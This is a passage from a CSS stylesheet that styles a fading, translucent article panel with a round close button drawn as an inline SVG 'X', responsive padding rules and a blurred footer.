		-webkit-flex-grow: 1;
		-ms-flex-grow: 1;
		flex-grow: 1;
		-moz-flex-shrink: 1;
		-webkit-flex-shrink: 1;
		-ms-flex-shrink: 1;
		flex-shrink: 1;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		-moz-justify-content: center;
		-webkit-justify-content: center;
		-ms-justify-content: center;
		justify-content: center;
		-moz-flex-direction: column;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		position: relative;
		max-width: 100%;
		z-index: 3;
	}

		#main article {
			-moz-transform: translateY(0.25rem);
			-webkit-transform: translateY(0.25rem);
			-ms-transform: translateY(0.25rem);
			transform: translateY(0.25rem);
			-moz-transition: opacity 0.325s ease-in-out, -moz-transform 0.325s ease-in-out;
			-webkit-transition: opacity 0.325s ease-in-out, -webkit-transform 0.325s ease-in-out;
			-ms-transition: opacity 0.325s ease-in-out, -ms-transform 0.325s ease-in-out;
			transition: opacity 0.325s ease-in-out, transform 0.325s ease-in-out;
			padding: 4.5rem 2.5rem 1.5rem 2.5rem ;
			position: relative;
			font-family: Liberation Mono;
			width: 65rem;
			max-width: 100%;
			background-color: rgba(27, 31, 34, 0.85);
			border-radius: 4px;
			opacity: 0;
		}

			#main article.active {
				-moz-transform: translateY(0);
				-webkit-transform: translateY(0);
				-ms-transform: translateY(0);
				transform: translateY(0);
				opacity: 1;
			}

			#main article .close {
				display: block;
				position: absolute;
				top: 0;
				right: 0;
				width: 4rem;
				height: 4rem;
				cursor: pointer;
				text-indent: 4rem;
				overflow: hidden;
				white-space: nowrap;
			}

				#main article .close:before {
					-moz-transition: background-color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out;
					content: '';
					display: block;
					position: absolute;
					top: 0.75rem;
					left: 0.75rem;
					width: 2.5rem;
					height: 2.5rem;
					border-radius: 100%;
					background-position: center;
					background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20px' height='20px' viewBox='0 0 20 20' zoomAndPan='disable'%3E%3Cstyle%3Eline %7B stroke: %23ffffff%3B stroke-width: 1%3B %7D%3C/style%3E%3Cline x1='2' y1='2' x2='18' y2='18' /%3E%3Cline x1='18' y1='2' x2='2' y2='18' /%3E%3C/svg%3E");
					background-size: 20px 20px;
					background-repeat: no-repeat;
				}

				#main article .close:hover:before {
					background-color: rgba(255, 255, 255, 0.075);
				}

				#main article .close:active:before {
					background-color: rgba(255, 255, 255, 0.175);
				}

		@media screen and (max-width: 736px) {

			#main article {
				padding: 3.5rem 2rem 0.5rem 2rem ;
			}

				#main article .close:before {
					top: 0.875rem;
					left: 0.875rem;
					width: 2.25rem;
					height: 2.25rem;
					background-size: 14px 14px;
				}

		}

		@media screen and (max-width: 480px) {

			#main article {
				padding: 3rem 1.5rem 0.5rem 1.5rem ;
			}

		}

/* Footer */

	#footer {
		-moz-transition: -moz-transform 0.325s ease-in-out, -moz-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		-webkit-transition: -webkit-transform 0.325s ease-in-out, -webkit-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		-ms-transition: -ms-transform 0.325s ease-in-out, -ms-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		transition: transform 0.325s ease-in-out, filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		width: 100%;
		max-width: 100%;
		margin-top: 2rem;
		text-align: center;
	}

		#footer .copyright {
			letter-spacing: 0.2rem;
			font-size: 0.6rem;
			opacity: 0.75;
			margin-bottom: 0;
			text-transform: uppercase;
		}

		body.is-article-visible #footer {
			-moz-transform: scale(0.95);
			-webkit-transform: scale(0.95);
			-ms-transform: scale(0.95);
			transform: scale(0.95);
			-moz-filter: blur(0.1rem);
			-webkit-filter: blur(0.1rem);
			-ms-filter: blur(0.1rem);
			filter: blur(0.1rem);
			opacity: 0;
		}

		body.is-preload #footer {
			opacity: 0;
		}
</file>
